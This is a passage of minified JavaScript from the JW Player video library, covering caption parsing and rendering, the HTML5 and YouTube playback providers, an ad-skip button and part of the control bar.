p.NONE:r=s=1;case p.EXACTFIT:c=!0;break;default:s<r?.95<a*s/n?(c=!0,d="jwexactfit"):(a*=s,o*=s):.95<o*r/i?(c=!0,d="jwexactfit"):(a*=r,o*=r),c&&(r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o)}return l?(e={left:"",right:"",width:"",height:""},c?(n<a&&(e.left=e.right=Math.ceil((n-a)/2)),i<o&&(e.top=e.bottom=Math.ceil((i-o)/2)),e.width=a,e.height=o,u.scale(t,r,s,0,0)):(c=!1,u.transform(t)),u.css.style(t,e)):t.className=t.className.replace(/\s*jw(none|exactfit|uniform|fill)/g,"")+" "+d,c}}(jwplayer.utils),jwplayer.parsers.dfxp=function(){var r=jwplayer.utils.seconds;this.parse=function(e){var t=[{begin:0,text:""}],n=(e=e.replace(/^\s+/,"").replace(/\s+$/,"")).split("</p>"),i=e.split("</tt:p>"),a=[];for(e=0;e<n.length;e++)0<=n[e].indexOf("<p")&&(n[e]=n[e].substr(n[e].indexOf("<p")+2).replace(/^\s+/,"").replace(/\s+$/,""),a.push(n[e]));for(e=0;e<i.length;e++)0<=i[e].indexOf("<tt:p")&&(i[e]=i[e].substr(i[e].indexOf("<tt:p")+5).replace(/^\s+/,"").replace(/\s+$/,""),a.push(i[e]));for(n=a,e=0;e<n.length;e++){i=n[e],a={};try{var o=i.indexOf('begin="'),o=(i=i.substr(o+7)).indexOf('" end="');a.begin=r(i.substr(0,o)),o=(i=i.substr(o+7)).indexOf('"'),a.end=r(i.substr(0,o)),o=i.indexOf('">'),i=i.substr(o+2),a.text=i}catch(e){}(i=a).text&&(t.push(i),i.end&&(t.push({begin:i.end,text:""}),delete i.end))}if(1<t.length)return t;throw{message:"Invalid DFXP file:"}}},jwplayer.parsers.srt=function(){var c=jwplayer.utils,d=c.seconds;this.parse=function(e,t){var n=t?[]:[{begin:0,text:""}],i=(e=c.trim(e)).split("\r\n\r\n");1==i.length&&(i=e.split("\n\n"));for(var a=0;a<i.length;a++)if("WEBVTT"!=i[a]){var o=i[a],r={},s=o.split("\r\n");1==s.length&&(s=o.split("\n"));try{o=1,0<s[0].indexOf(" --\x3e ")&&(o=0);var l=s[o].indexOf(" --\x3e ");if(0<l&&(r.begin=d(s[o].substr(0,l)),r.end=d(s[o].substr(l+5))),s[o+1])for(r.text=s[o+1],o+=2;o<s.length;o++)r.text+="<br/>"+s[o]}catch(e){}r.text&&(n.push(r),r.end&&!t&&(n.push({begin:r.end,text:""}),delete r.end))}if(1<n.length)return n;throw{message:"Invalid SRT file"}}},function(e){var Q=e.utils,W=e.events,J=W.state,H=window.clearInterval;e.html5.video=function(o,e){function n(e,t){B&&_.sendEvent(e,t)}function t(){}function i(e){s(),B&&k==J.PLAYING&&!S&&(w=(10*o.currentTime|0)/10,x=!0,n(W.JWPLAYER_MEDIA_TIME,{position:w,duration:v}))}function a(){n(W.JWPLAYER_MEDIA_META,{duration:o.duration,height:o.videoHeight,width:o.videoWidth})}function r(e){B&&(x||(x=!0,l()),"loadedmetadata"==e.type&&(o.muted&&(o.muted=!1,o.muted=!0),a()))}function s(){x&&0<j&&!O&&(C?setTimeout(function(){0<j&&G(j)},200):G(j))}function l(){y||(y=!0,n(W.JWPLAYER_MEDIA_BUFFER_FULL))}function c(e){B&&!S&&(o.paused?o.currentTime==o.duration&&3<o.duration||F():Q.isFF()&&"play"==e.type&&k==J.BUFFERING||A(J.PLAYING))}function d(){B&&(S||A(J.BUFFERING))}function u(e){if("array"==Q.typeOf(e)&&0<e.length)for(var t=[],n=0;n<e.length;n++){var i=e[n],a={};a.label=i.label&&i.label?i.label||0:n,t[n]=a}return t}function p(e,t){m=b[M],A(J.BUFFERING),H(P),P=setInterval(f,100),j=0,o.src!==m.file||L||I?(y=x=!1,v=t||-1,o.src=m.file,o.load()):(0===e&&(j=-1,G(e)),a(),o.play()),w=o.currentTime,L&&l(),Q.isIOS()&&_.getFullScreen()&&(o.controls=!0),0<e&&G(e)}function A(e){var t;e==J.PAUSED&&k==J.IDLE||S||k==e||(t=k,k=e,n(W.JWPLAYER_PLAYER_STATE,{oldstate:t,newstate:e}))}function f(){var e;B&&(1<=(e=(e=o.buffered)&&o.duration&&0!==e.length?e.end(e.length-1)/o.duration:0)&&H(P),e!=T&&(T=e,n(W.JWPLAYER_MEDIA_BUFFER,{bufferPercent:Math.round(100*T)})))}function h(e){n("fullscreenchange",{target:e.target,jwstate:U})}e=e||"";var g,m,v,w,y,E,b,C=Q.isMSIE(),L=Q.isMobile(),I=Q.isSafari(),R={abort:t,canplay:r,canplaythrough:t,durationchange:function(){var e;B&&(e=(10*o.duration|0)/10,v!=e&&(v=e),O&&0<j&&j<e&&G(j),i())},emptied:t,ended:function(){B&&k!=J.IDLE&&(H(P),M=-1,Y=!0,n(W.JWPLAYER_MEDIA_BEFORECOMPLETE),B&&(A(J.IDLE),Y=!1,n(W.JWPLAYER_MEDIA_COMPLETE)))},error:function(){B&&(Q.log("Error playing media: %o",o.error),n(W.JWPLAYER_MEDIA_ERROR,{message:"Error loading media: File could not be played"}),A(J.IDLE))},loadeddata:t,loadedmetadata:r,loadstart:t,pause:c,play:c,playing:c,progress:s,ratechange:t,readystatechange:t,seeked:function(){S||k==J.PAUSED||A(J.PLAYING)},seeking:C?d:t,stalled:t,suspend:t,timeupdate:i,volumechange:function(){n(W.JWPLAYER_MEDIA_VOLUME,{volume:Math.round(100*o.volume)}),n(W.JWPLAYER_MEDIA_MUTE,{mute:o.muted})},waiting:d,webkitbeginfullscreen:function(e){U=!0,h(e),Q.isIOS()&&(o.controls=!1)},webkitendfullscreen:function(e){U=!1,h(e),Q.isIOS()&&(o.controls=!1)}},x=!1,j=0,S=!1,k=J.IDLE,P=-1,T=-1,B=!1,M=-1,O=Q.isAndroidNative(),N=Q.isIOS(7),D=[],Y=!1,U=null,_=Q.extend(this,new W.eventdispatcher(e));_.load=function(e){if(B){if(b=e.sources,M<0&&(M=0),b)for(var t=Q.getCookies().qualityLabel,n=0;n<b.length;n++)if(b[n].default&&(M=n),t&&b[n].label==t){M=n;break}(t=u(b))&&_.sendEvent(W.JWPLAYER_MEDIA_LEVELS,{levels:t,currentQuality:M}),p(e.starttime||0,e.duration)}},_.stop=function(){B&&(H(P),o.removeAttribute("src"),C||o.load(),M=-1,A(J.IDLE))},_.destroy=function(){H(P)},_.play=function(){B&&!S&&o.play()};var F=_.pause=function(){B&&(o.pause(),A(J.PAUSED))};_.seekDrag=function(e){B&&((S=e)?o.pause():o.play())};var G=_.seek=function(t){if(B)if(S||0!==j||n(W.JWPLAYER_MEDIA_SEEK,{position:w,offset:t}),x){j=0;try{o.currentTime=t}catch(e){j=t}}else j=t},V=_.volume=function(e){Q.exists(e)&&(o.volume=Math.min(Math.max(0,e/100),1),E=100*o.volume)};_.mute=function(e){(e=!Q.exists(e)?!o.muted:e)?(E=100*o.volume,o.muted=!0):(V(E),o.muted=!1)},_.addCaptions=function(e){var a;Q.isIOS()&&o.addTextTrack&&(a=window.TextTrackCue,Q.foreach(e,function(e,n){var i;n.data&&(i=o.addTextTrack(n.kind,n.label),Q.foreach(n.data,function(e,t){1==e%2&&i.addCue(new a(t.begin,n.data[parseInt(e)+1].begin,t.text))}),D.push(i),i.mode="hidden")}))},_.resetCaptions=function(){},_.fsCaptions=function(n){if(Q.isIOS()&&o.addTextTrack){var i=null;if(Q.foreach(D,function(e,t){n||"showing"!=t.mode||(i=parseInt(e)),n||(t.mode="hidden")}),!n)return i}},this.checkComplete=function(){return Y},_.detachMedia=function(){return H(P),B=!1,o},_.attachMedia=function(e){B=!0,e||(x=!1),Y&&(A(J.IDLE),n(W.JWPLAYER_MEDIA_COMPLETE),Y=!1)},_.setContainer=function(e){(g=e).appendChild(o)},_.getContainer=function(){return g},_.remove=function(){o&&(o.removeAttribute("src"),C||o.load()),H(P),M=-1,g===o.parentNode&&g.removeChild(o)},_.setVisibility=function(e){e||O?Q.css.style(g,{visibility:"visible",opacity:1}):Q.css.style(g,{visibility:"",opacity:0})},_.resize=function(e,t,n){return Q.stretch(n,o,e,t,o.videoWidth,o.videoHeight)},_.setControls=function(e){o.controls=!!e},_.supportsFullscreen=function(){return!0},_.setFullScreen=function(e){if(e=!!e){try{var t=o.webkitEnterFullscreen||o.webkitEnterFullScreen;t&&t.apply(o)}catch(e){return!1}return _.getFullScreen()}return(t=o.webkitExitFullscreen||o.webkitExitFullScreen)&&t.apply(o),e},_.getFullScreen=function(){return U||o.webkitDisplayingFullscreen},_.audioMode=function(){if(!b)return!1;var e=b[0].type;return"oga"==e||"aac"==e||"mp3"==e||"vorbis"==e},_.setCurrentQuality=function(e){M!=e&&(0<=(e=parseInt(e,10))&&b&&b.length>e)&&(M=e,Q.saveCookie("qualityLabel",b[e].label),n(W.JWPLAYER_MEDIA_LEVEL_CHANGED,{currentQuality:e,levels:u(b)}),p(e=(10*o.currentTime|0)/10,e=(e=(10*o.duration|0)/10)<=0?v:e))},_.getCurrentQuality=function(){return M},_.getQualityLevels=function(){return u(b)},o=o||document.createElement("video"),Q.foreach(R,function(e,t){o.addEventListener(e,t,!1)}),N||(o.controls=!0,o.controls=!1),o.setAttribute("x-webkit-airplay","allow"),B=!0}}(jwplayer),function(S,k){function e(){return!1}function t(){}var P=S.jwplayer,T=P.utils,B=P.events,M=B.state,O=new T.scriptloader(S.location.protocol+"//www.youtube.com/iframe_api"),N=T.isMobile(),D=T.isSafari();S.onYouTubeIframeAPIReady=function(){O=null},P.html5.youtube=function(n){function a(){var e;(e=!!g)&&((e=v.parentNode)||(E||(P(n).onReady(a),E=!0),e=null),e=!!e),e&&b&&b.apply(h)}function i(e){var t={oldstate:w,newstate:e};w=e,clearInterval(L),e!==M.IDLE&&(L=setInterval(o,250),e===M.PLAYING?T.css("#"+n+" .jwcontrols",{display:""}):e===M.BUFFERING&&r()),h.sendEvent(B.JWPLAYER_PLAYER_STATE,t)}function o(){var e,t;m&&m.getPlayerState&&(null!=(e=m.getPlayerState())&&e!==I&&c({data:I=e}),e===(t=g.PlayerState).PLAYING?(r(),e={position:(10*m.getCurrentTime()|0)/10,duration:m.getDuration()},h.sendEvent(B.JWPLAYER_MEDIA_TIME,e)):e===t.BUFFERING&&r())}function r(){var e=0;m&&m.getVideoLoadedFraction&&(e=Math.round(100*m.getVideoLoadedFraction())),y!==e&&(y=e,h.sendEvent(B.JWPLAYER_MEDIA_BUFFER,{bufferPercent:e}))}function s(){var e={duration:m.getDuration(),width:v.clientWidth,height:v.clientHeight};h.sendEvent(B.JWPLAYER_MEDIA_META,e)}function l(){C&&(C.apply(h),C=null)}function c(e){var t=g.PlayerState;switch(e.data){case t.ENDED:w!=M.IDLE&&(R=!0,h.sendEvent(B.JWPLAYER_MEDIA_BEFORECOMPLETE,void 0),i(M.IDLE),R=!1,h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0));break;case t.PLAYING:x=!1,j&&(j=!1,s(),e={levels:h.getQualityLevels(),currentQuality:h.getCurrentQuality()},h.sendEvent(B.JWPLAYER_MEDIA_LEVELS,e)),i(M.PLAYING);break;case t.PAUSED:i(M.PAUSED);break;case t.BUFFERING:i(M.BUFFERING);break;case t.CUED:i(M.IDLE)}}function d(){j&&h.play()}function u(){h.sendEvent(B.JWPLAYER_MEDIA_ERROR,{message:"Error loading YouTube: Video could not be played"})}function p(){(N||D)&&(h.setVisibility(!0),T.css("#"+n+" .jwcontrols",{display:"none"}))}function A(){if(clearInterval(L),m&&m.stopVideo)try{m.stopVideo(),m.clearVideo()}catch(e){}}function e(){A(),v&&f&&f===v.parentNode&&f.removeChild(v),b=C=m=null}function t(e){C=null;var t,n,i=T.youTubeID(e.sources[0].file);e.image||(e.image="http://i.ytimg.com/vi/"+i+"/0.jpg"),h.setVisibility(!0),m?m.getPlayerState?m.getVideoData().video_id!==i?(x?(A(),m.cueVideoById(i)):m.loadVideoById(i),(t=m.getPlayerState())!==(n=g.PlayerState).UNSTARTED&&t!==n.CUED||p()):(0<m.getCurrentTime()&&m.seekTo(0),s()):C=function(){h.load(e)}:(b=function(){if(!i)throw{name:"YouTubeID",message:"Invalid YouTube ID"};if(!v.parentNode)throw{name:"YouTubeVideoLayer",message:"YouTube iFrame removed from DOM"};var e={height:"100%",width:"100%",videoId:i,playerVars:T.extend({autoplay:0,controls:0,showinfo:0,rel:0,modestbranding:0,playsinline:1,origin:location.protocol+"//"+location.hostname},void 0),events:{onReady:l,onStateChange:c,onPlaybackQualityChange:d,onError:u}};h.setVisibility(!0),m=new g.Player(v,e),v=m.getIframe(),b=null,p()},a())}var f,h=T.extend(this,new B.eventdispatcher("html5.youtube")),g=S.YT,m=null,v=k.createElement("div"),w=M.IDLE,y=-1,E=!1,b=null,C=null,L=-1,I=-1,R=!1,x=N||D,j=!0;!g&&O&&(O.addEventListener(B.COMPLETE,function e(t){S.YT&&S.YT.loaded?(g=S.YT,a()):setTimeout(e,100)}),O.addEventListener(B.ERROR,function(){u()}),O.load()),v.id=n+"_youtube",h.init=function(e){t(e)},h.destroy=function(){e(),f=v=g=h=null},h.getElement=function(){return v},h.load=function(e){i(M.BUFFERING),t(e),h.play()},h.stop=function(){A(),i(M.IDLE)},h.play=function(){x||m.playVideo&&m.playVideo()},h.pause=function(){x||m.pauseVideo&&m.pauseVideo()},h.seek=function(e){x||m.seekTo&&m.seekTo(e)},h.volume=function(e){m&&m.setVolume(e)},h.mute=function(e){m&&e&&m.setVolume(0)},h.detachMedia=function(){return k.createElement("video")},h.attachMedia=function(){R&&(i(M.IDLE),h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0),R=!1)},h.setContainer=function(e){(f=e).appendChild(v),h.setVisibility(!0)},h.getContainer=function(){return f},h.supportsFullscreen=function(){return!!(f&&(f.requestFullscreen||f.requestFullScreen||f.webkitRequestFullscreen||f.webkitRequestFullScreen||f.webkitEnterFullscreen||f.webkitEnterFullScreen||f.mozRequestFullScreen||f.msRequestFullscreen))},h.remove=function(){e()},h.setVisibility=function(e){e?(T.css.style(v,{display:"block"}),T.css.style(f,{visibility:"visible",opacity:1})):N||D||T.css.style(f,{opacity:0})},h.resize=function(e,t,n){return T.stretch(n,v,e,t,v.clientWidth,v.clientHeight)},h.checkComplete=function(){return R},h.getCurrentQuality=function(){if(m){if(m.getAvailableQualityLevels){var e=m.getPlaybackQuality();return m.getAvailableQualityLevels().indexOf(e)}return-1}},h.getQualityLevels=function(){if(m){var e=[];if(m.getAvailableQualityLevels)for(var t=m.getAvailableQualityLevels(),n=t.length;n--;)e.push({label:t[n]});return e}},h.setCurrentQuality=function(e){var t;m&&m.getAvailableQualityLevels&&((t=m.getAvailableQualityLevels()).length&&m.setPlaybackQuality(t[t.length-e-1]))}},P.html5.youtube.prototype={seekDrag:t,setFullScreen:e,getFullScreen:e,setControls:t,audioMode:e}}(window,document),function(e){var E=e.utils,b=E.css,C=e.events;e.html5.adskipbutton=function(e,t,n,a){function i(e){g<0||s(e=n.replace(/xx/gi,Math.ceil(g-e)))}function o(e,t){var n;"number"==E.typeOf(v)?g=v:"%"==v.slice(-1)?(n=parseFloat(v.slice(0,-1)),t&&!isNaN(n)&&(g=t*n/100)):"string"==E.typeOf(v)?g=E.seconds(v):isNaN(v)||(g=v)}function r(){m&&y.sendEvent(C.JWPLAYER_AD_SKIPPED)}function s(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!1),c(t,0,0,80,30,5,!1,!0,!1),t.fillStyle="#979797",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(f,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function l(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!0),c(t,0,0,80,30,5,!1,!0,!0),t.fillStyle="#FFFFFF",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(h,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function c(e,t,n,i,a,o,r,s,l){void 0===s&&(s=!0),void 0===o&&(o=5),e.beginPath(),e.moveTo(t+o,n),e.lineTo(t+i-o,n),e.quadraticCurveTo(t+i,n,t+i,n+o),e.lineTo(t+i,n+a-o),e.quadraticCurveTo(t+i,n+a,t+i-o,n+a),e.lineTo(t+o,n+a),e.quadraticCurveTo(t,n+a,t,n+a-o),e.lineTo(t,n+o),e.quadraticCurveTo(t,n,t+o,n),e.closePath(),s&&(e.strokeStyle="white",e.globalAlpha=l?1:.25,e.stroke()),r&&(e.fillStyle="#000000",e.globalAlpha=.5,e.fill())}function d(e,t){e=document.createElement(e);return t&&(e.className=t),e}var u,p,A,f,h,g=-1,m=!1,v=0,w=!1,y=E.extend(this,new C.eventdispatcher);y.updateSkipTime=function(e,t){o(0,t),0<=g&&(b.style(u,{visibility:A?"visible":"hidden"}),0<g-e?(i(e),m&&(m=!1,u.style.cursor="default")):m||(m=!0,u.style.cursor="pointer",(w?l:s)()))},this.reset=function(e){m=!1,v=e,o(0,0),i(0)},y.show=function(){A=!0,0<g&&b.style(u,{visibility:"visible"})},y.hide=function(){A=!1,b.style(u,{visibility:"hidden"})},this.element=function(){return u},(f=new Image).src="[data-uri]",f.className="jwskipimage jwskipout",(h=new Image).src="[data-uri]",h.className="jwskipimage jwskipover",(u=d("div","jwskip")).id=e+"_skipcontainer",p=d("canvas"),u.appendChild(p),y.width=p.width=80,y.height=p.height=30,u.appendChild(h),u.appendChild(f),b.style(u,{visibility:"hidden",bottom:t}),u.addEventListener("mouseover",function(){w=!0,m&&l()}),u.addEventListener("mouseout",function(){w=!1,m&&s()}),E.isMobile()?new E.touch(u).addEventListener(E.touchEvents.TAP,r):u.addEventListener("click",r)},b(".jwskip",{position:"absolute",float:"right",display:"inline-block",width:80,height:30,right:10}),b(".jwskipimage",{position:"relative",display:"none"})}(window.jwplayer),function(L){var e=L.html5,I=L.utils,R=L.events,x=R.state,j=L.parsers,t=I.css,S=I.isAndroid(4,!0),k="playing",P=document;e.captions=function(o,n){function r(e){I.log("CAPTIONS("+e+")")}function t(e){(b=e.fullscreen)?(i(),setTimeout(i,500)):c(!0)}function i(){var e=A.offsetHeight,t=A.offsetWidth;0!==e&&0!==t&&f.resize(t,Math.round(.94*e))}function s(e){w++,r(e),w==v.length&&(0<y&&(d(y),y=-1),l())}function l(){for(var e=[],t=0;t<v.length;t++)e.push(v[t]);C.sendEvent(R.JWPLAYER_CAPTIONS_LOADED,{captionData:e})}function c(e){v.length&&h==k&&0<E?(f.show(),b?t({fullscreen:!0}):(a(),e&&setTimeout(a,500))):f.hide()}function a(){f.resize()}function d(e){0<e?(E=0|e,(g=e-1)>=v.length||(v[g].data?f.populate(v[g].data):w==v.length?(r("file not loaded: "+v[g].file),0!==E&&u(R.JWPLAYER_CAPTIONS_CHANGED,v,0),E=0):y=e,c(!1))):(E=0,c(!1))}function u(e,t,n){C.sendEvent(e,{type:e,tracks:t,track:n})}function p(){for(var e=[{label:"Off"}],t=0;t<v.length;t++)e.push({label:v[t].label});return e}var A,f,h,g,e={back:!0,color:"#FFFFFF",fontSize:15,fontFamily:"Arial,sans-serif",fontOpacity:100,backgroundColor:"#000",backgroundOpacity:100,edgeStyle:null,windowColor:"#FFFFFF",windowOpacity:0},m={fontStyle:"normal",fontWeight:"normal",textDecoration:"none"},v=[],w=0,y=-1,E=0,b=!1,C=new R.eventdispatcher;I.extend(this,C),this.element=function(){return A},this.getCaptionsList=p,this.getCurrentCaptions=function(){return E},this.setCurrentCaptions=function(e){0<=e&&E!=e&&e<=v.length&&(d(e),e=p(),I.saveCookie("captionLabel",e[E].label),u(R.JWPLAYER_CAPTIONS_CHANGED,e,E))},(A=P.createElement("div")).id=o.id+"_caption",A.className="jwcaptions",o.jwAddEventListener(R.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case x.IDLE:c(!(h="idle"));break;case x.PLAYING:c(!(h=k))}}),o.jwAddEventListener(R.JWPLAYER_PLAYLIST_ITEM,function(){g=0,v=[],f.update(0),w=0;for(var e=o.jwGetPlaylist()[o.jwGetPlaylistIndex()].tracks,t=[],n=0,i="",a=0,i="",n=0;n<e.length;n++)"captions"!=(i=e[n].kind.toLowerCase())&&"subtitles"!=i||t.push(e[n]);if(E=0,!S){for(n=0;n<t.length;n++)(i=t[n].file)&&(t[n].label||(t[n].label=n.toString()),v.push(t[n]),function(e,i){I.ajax(e,function(e){var t=e.responseXML?e.responseXML.firstChild:null;if(w++,t)for("xml"==j.localName(t)&&(t=t.nextSibling);t.nodeType==t.COMMENT_NODE;)t=t.nextSibling;t=new(t&&"tt"==j.localName(t)?L.parsers.dfxp:L.parsers.srt);try{var n=t.parse(e.responseText);g<v.length&&(v[i].data=n),c(!1)}catch(e){r(e.message+": "+v[i].file)}w==v.length&&(0<y&&(d(y),y=-1),l())},s,!0)}(v[n].file,n));for(n=0;n<v.length;n++)if(v[n].default){a=n+1;break}if(i=(e=I.getCookies()).captionLabel)for(e=p(),n=0;n<e.length;n++)if(i==e[n].label){a=n;break}0<a&&d(a),c(!1),u(R.JWPLAYER_CAPTIONS_LIST,p(),E)}}),o.jwAddEventListener(R.JWPLAYER_MEDIA_ERROR,r),o.jwAddEventListener(R.JWPLAYER_ERROR,r),o.jwAddEventListener(R.JWPLAYER_READY,function(){I.foreach(e,function(e,t){n&&(void 0!==n[e]?t=n[e]:void 0!==n[e.toLowerCase()]&&(t=n[e.toLowerCase()])),m[e]=t}),f=new L.html5.captions.renderer(m,A),c(!1)}),o.jwAddEventListener(R.JWPLAYER_MEDIA_TIME,function(e){f.update(e.position)}),o.jwAddEventListener(R.JWPLAYER_FULLSCREEN,t),o.jwAddEventListener(R.JWPLAYER_RESIZE,function(){c(!1)})},t(".jwcaptions",{position:"absolute",cursor:"pointer",width:"100%",height:"100%",overflow:"hidden"})}(jwplayer),function(e){var y=e.utils,E=y.css.style;e.html5.captions.renderer=function(i,e){function n(e){e=e||"",E(s,{visibility:p="hidden"}),(c.innerHTML=e).length&&(p="visible",setTimeout(t,16))}function t(){var e,t,n;"visible"===p&&(e=s.clientWidth,t=Math.pow(e/400,.6),n=i.fontSize*t,E(c,{maxWidth:e+"px",fontSize:Math.round(n)+"px",lineHeight:Math.round(1.4*n)+"px",padding:Math.round(+t)+"px "+Math.round(8*t)+"px"}),i.windowOpacity&&E(l,{padding:Math.round(5*t)+"px",borderRadius:Math.round(5*t)+"px"}),E(s,{visibility:p}))}function a(){for(var e=-1,t=0;t<r.length;t++)if(r[t].begin<=u&&(t==r.length-1||r[t+1].begin>=u)){e=t;break}-1==e?n(""):e!=d&&(d=e,n(r[t].text))}function o(e,t,n){n=y.hexToRgba("#000000",n),"dropshadow"===e?t.textShadow="0 2px 1px "+n:"raised"===e?t.textShadow="0 0 5px "+n+", 0 1px 5px "+n+", 0 2px 5px "+n:"depressed"===e?t.textShadow="0 -2px 1px "+n:"uniform"===e&&(t.textShadow="-2px 0 1px "+n+",2px 0 1px "+n+",0 -2px 1px "+n+",0 2px 1px "+n+",-1px 1px 1px "+n+",1px 1px 1px "+n+",1px -1px 1px "+n+",1px 1px 1px "+n)}var r,s,l,c,d,u,p="visible",A=-1;this.hide=function(){clearInterval(A),E(s,{display:"none"})},this.populate=function(e){d=-1,r=e,a()},this.resize=function(){t()},this.show=function(){E(s,{display:"block"}),t(),clearInterval(A),A=setInterval(t,250)},this.update=function(e){u=e,r&&a()};var f=i.fontOpacity,h=i.windowOpacity,g=i.edgeStyle,m=i.backgroundColor,v={display:"inline-block"},w={color:y.hexToRgba(y.rgbHex(i.color),f),display:"inline-block",fontFamily:i.fontFamily,fontStyle:i.fontStyle,fontWeight:i.fontWeight,textAlign:"center",textDecoration:i.textDecoration,wordWrap:"break-word"};h&&(v.backgroundColor=y.hexToRgba(y.rgbHex(i.windowColor),h)),o(g,w,f),i.back?w.backgroundColor=y.hexToRgba(y.rgbHex(m),i.backgroundOpacity):null===g&&o("uniform",w),s=document.createElement("div"),l=document.createElement("div"),c=document.createElement("span"),E(s,{display:"block",height:"auto",position:"absolute",bottom:"20px",textAlign:"center",width:"100%"}),E(l,v),E(c,w),l.appendChild(c),s.appendChild(l),e.appendChild(s)}}(jwplayer),function(qe){function $e(e){return e?parseInt(e.width,10)+"px "+parseInt(e.height,10)+"px":"0 0"}var et=qe.html5,tt=qe.utils,nt=qe.events,it=nt.state,at=tt.css,e=tt.transitionStyle,ot=tt.isMobile(),rt=tt.isAndroid(4,!0),st="button",lt="text",ct="slider",dt="none",ut="100%",pt=null,At={display:dt},ft={display:"block"},ht={display:""},gt=window,mt=document;et.controlbar=function(j,t){function e(e,t,n){return{name:e,type:t,className:n}}function n(e){at.block(ie);var t=e.duration==Number.POSITIVE_INFINITY,n=0===e.duration&&0!==e.position&&tt.isSafari()&&!ot;t||n?(We.setText(j.jwGetPlaylist()[j.jwGetPlaylistIndex()].title||"Live broadcast"),p(!1)):(ee.elapsed&&(t=tt.timeFormat(e.position),ee.elapsed.innerHTML=t),ee.duration&&(t=tt.timeFormat(e.duration),ee.duration.innerHTML=t),0<e.duration?W(e.position/e.duration):W(0),ae=e.duration,oe=e.position,Be||We.setText())}function i(){var e=j.jwGetMute();de=j.jwGetVolume()/100,A("mute",e||0===de),Q(e?0:de)}function a(){at.style([ee.hd,ee.cc],At),at.style(ee.cast,s()?ht:At),_(),x()}function o(e){se=0|e.currentQuality,ee.hd&&(ee.hd.querySelector("button").className=2===re.length&&0===se?"off":""),Ee&&0<=se&&Ee.setActive(e.currentQuality)}function r(e){le&&(ce=0|e.track,ee.cc&&(ee.cc.querySelector("button").className=2===le.length&&0===ce?"off":""),Le&&0<=ce&&Le.setActive(e.track))}function s(){var e=qe.cast;return e&&e.available&&e.available()}function l(e){var t,n;ee.cast&&(t=s(),at.style(ee.cast,t?ht:At),n=ee.cast.className.replace(/\s*jwcancast/,""),t&&(n+=" jwcancast"),ee.cast.className=n),c(e||ke)}function c(e){ke=e,ee.cast&&(ee.cast.querySelector("button").className=e.active?"":"off"),x()}function d(){q=tt.extend({},Se,X.getComponentSettings("controlbar"),t),te=J("background").height;var e=Te?0:q.margin;at.style(ne,{height:te,bottom:e,left:e,right:e,"max-width":Te?"":q.maxwidth}),at(S(".jwtext"),{font:q.fontsize+"px/"+J("background").height+"px "+q.font,color:q.fontcolor,"font-weight":q.fontweight}),at(S(".jwoverlay"),{bottom:te})}function S(e){return"#"+ie+(e?" "+e:"")}function k(){return mt.createElement("span")}function P(e,t,n,i,a){var o=k(),r=J(e);i=i?" left center":" center";var s=$e(r);if(o.className="jw"+e,o.innerHTML="&nbsp;",r&&r.src)return n=n?{background:"url('"+r.src+"') repeat-x "+i,"background-size":s,height:a?r.height:""}:{background:"url('"+r.src+"') no-repeat"+i,"background-size":s,width:r.width,height:a?r.height:""},o.skin=r,at(S((a?".jwvertical ":"")+".jw"+e),tt.extend(n,t)),ee[e]=o}function T(e,t,n,i){t&&t.src&&(at(e,{width:t.width,background:"url("+t.src+") no-repeat center","background-size":$e(t)}),n.src&&!ot&&at(e+":hover,"+e+".off:hover",{background:"url("+n.src+") no-repeat center","background-size":$e(n)}),i&&i.src&&at(e+".off",{background:"url("+i.src+") no-repeat center","background-size":$e(i)}))}function B(t){return function(e){Fe[t]&&(Fe[t](),ot&&We.sendEvent(nt.JWPLAYER_USER_ACTION)),e.preventDefault&&e.preventDefault()}}function u(n){tt.foreach(Ve,function(e,t){e!=n&&("cc"==e&&H(),"hd"==e&&z(),t.hide())})}function p(e){ne&&ee.alt&&((e=void 0===e?ne.parentNode&&320<=ne.parentNode.clientWidth:e)&&!Be?at.style(Qe,ht):at.style(Qe,At))}function A(e,t){tt.exists(t)||(t=!_e[e]),ee[e]&&(ee[e].className="jw"+e+(t?" jwtoggle jwtoggling":" jwtoggling"),setTimeout(function(){ee[e].className=ee[e].className.replace(" jwtoggling","")},100)),_e[e]=t}function f(){re&&2<re.length&&(we&&(clearTimeout(we),we=void 0),at.block(ie),Ee.show(),F(0,Ee),u("hd"))}function h(){le&&2<le.length&&(be&&(clearTimeout(be),be=void 0),at.block(ie),Le.show(),F(0,Le),u("cc"))}function g(e){0<=e&&e<re.length&&(j.jwSetCurrentQuality(e),z(),Ee.hide())}function m(e){0<=e&&e<le.length&&(j.jwSetCurrentCaptions(e),H(),Le.hide())}function v(){2==le.length&&m((ce+1)%2)}function w(){2==re.length&&g((se+1)%2)}function y(e){e.preventDefault(),mt.onselectstart=function(){return!1}}function M(e){E(),Ne=e,gt.addEventListener("mouseup",b,!1)}function E(){gt.removeEventListener("mouseup",b),Ne=pt}function O(){ee.timeRail.className="jwrail",j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M("time"),Y(),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function N(e){var t;Ne&&(t=ee[Ne].querySelector(".jwrail"),t=tt.bounds(t),100<(t=e.x/t.width)&&(t=100),e.type==tt.touchEvents.DRAG_END?(j.jwSeekDrag(!1),ee.timeRail.className="jwrail",E(),Ge.time(t),U()):(W(t),500<oe-De&&(De=oe,Ge.time(t))),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function D(e){var t=ee.time.querySelector(".jwrail"),t=tt.bounds(t);100<(e=e.x/t.width)&&(e=100),j.jwGetState()!=it.IDLE&&(Ge.time(e),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function b(e){if(Ne&&!e.button){var 